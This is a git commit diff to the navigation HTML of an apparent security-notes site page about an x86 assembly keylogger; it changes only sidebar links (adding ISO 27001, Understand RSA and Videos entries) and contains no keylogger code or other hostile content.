





==== commit 9ace3ba6: "update" ====
--- a/Creation and analysis of a keylogger developed in x86 assembly/index.html
+++ b/Creation and analysis of a keylogger developed in x86 assembly/index.html
@@ -12,7 +12,7 @@
         <link rel="prev" href="..">
       
       
-        <link rel="next" href="../Indistinguishability%20obfuscation/">
+        <link rel="next" href="../ISO%2027001/">
       
       
         
@@ -454,14 +454,14 @@
   
   
     <li class="md-nav__item">
-      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
+      <a href="../ISO%2027001/" class="md-nav__link">
         
   
   
   <span class="md-ellipsis">
     
   
-    Indistinguishability obfuscation
+    ISO 27001
   
 
     
@@ -481,6 +481,33 @@
   
   
     <li class="md-nav__item">
+      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
+        
+  
+  
+  <span class="md-ellipsis">
+    
+  
+    Indistinguishability obfuscation
+  
+
+    
+  </span>
+  
+  
+
+      </a>
+    </li>
+  
+
+    
+      
+      
+  
+  
+  
+  
+    <li class="md-nav__item">
       <a href="../Labs%20%3A%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
         
   
@@ -489,6 +516,60 @@
     
   
     Labs : OpenSearch + Arkime + OpenSearch Dashboards
+  
+
+    
+  </span>
+  
+  
+
+      </a>
+    </li>
+  
+
+    
+      
+      
+  
+  
+  
+  
+    <li class="md-nav__item">
+      <a href="../Understand%20RSA/" class="md-nav__link">
+        
+  
+  
+  <span class="md-ellipsis">
+    
+  
+    Understand RSA
+  
+
+    
+  </span>
+  
+  
+
+      </a>
+    </li>
+  
+
+    
+      
+      
+  
+  
+  
+  
+    <li class="md-nav__item">
+      <a href="../Videos/" class="md-nav__link">
+        
+  
+  
+  <span class="md-ellipsis">
+    
+  
+    Videos
   
 
     
